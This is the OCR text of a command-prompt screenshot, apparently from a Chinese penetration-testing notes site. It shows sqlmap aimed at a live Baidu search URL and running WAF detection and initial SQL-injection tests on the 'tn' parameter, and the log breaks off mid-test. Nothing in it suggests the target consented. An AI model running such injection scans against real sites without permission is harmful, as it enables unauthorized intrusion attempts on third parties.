 管理员: C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u"https://www.baidu.com/?tn=02049043_8_pg&ch=2"
I:\sqlmap>python sqlmap.py -u"https://www.baidu.com/?tn=02049043_8_pg&ch=2"
{1.3.2.20#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 18:40:53 /2019-05-06/
[18:40:54] [INFO] testing connection to the target URL
[18:40:54] [INFO] heuristics detected web page charset 'ascii'
[18:40:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:40:55] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
do you want sqlmap to try to detect backend WAF/IPS? [y/N] y
[18:40:57] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[18:40:57] [INFO] using WAF scripts to detect backend WAF/IPS protection
[18:40:58] [WARNING] WAF/IPS product hasn't been identified
[18:40:58] [INFO] testing if the target URL content is stable
[18:40:58] [INFO] target URL content is stable
[18:40:58] [INFO] testing if GET parameter 'tn' is dynamic
[18:40:58] [WARNING] GET parameter 'tn' does not appear to be dynamic
[18:40:58] [WARNING] heuristic (basic) test shows that GET parameter 'tn' might not be injectable
[18:40:58] [INFO] testing for SQL injection on GET parameter 'tn'
[18:40:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
渗透云笔记